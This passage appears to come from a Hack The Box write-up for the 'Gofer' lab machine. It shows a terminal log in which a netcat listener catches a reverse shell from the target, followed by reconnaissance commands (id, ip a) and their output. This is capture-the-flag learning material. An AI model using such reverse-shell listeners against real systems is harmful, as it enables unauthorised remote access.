 ┌──(kali㉿kali)-[~/HTB/Seasons/Season2/07-Gofer]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.15.14] from (UNKNOWN) [10.129.253.127] 53028
id
uid=1000(jhudson) gid=1000(jhudson) groups=1000(jhudson),108(netdev)
ifconfig
ip  a s
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b0:88:d8 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.129.253.127/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 3059sec preferred_lft 3059sec